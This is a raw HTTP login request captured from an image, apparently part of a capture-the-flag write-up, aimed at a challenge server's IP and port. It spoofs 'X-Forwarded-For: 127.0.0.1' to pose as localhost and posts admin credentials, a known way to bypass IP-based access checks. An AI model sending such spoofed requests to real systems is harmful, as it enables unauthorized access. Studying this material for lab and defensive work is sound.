 POST / HTTP/1.1
Host: 114.67.175.224:12649
Content-Length: 23
Cache-Control: max-age=0
X-FORWARDED-FOR:127.0.0.1
Upgrade-Insecure-Requests: 1
Origin: http://114.67.175.224:12649
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://114.67.175.224:12649/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=
1645455269; _ga=GA1.1.1646759104.1645455269; _gid=
GA1.1.1434287903.1645455269
Connection: close
user=admin&pass=test123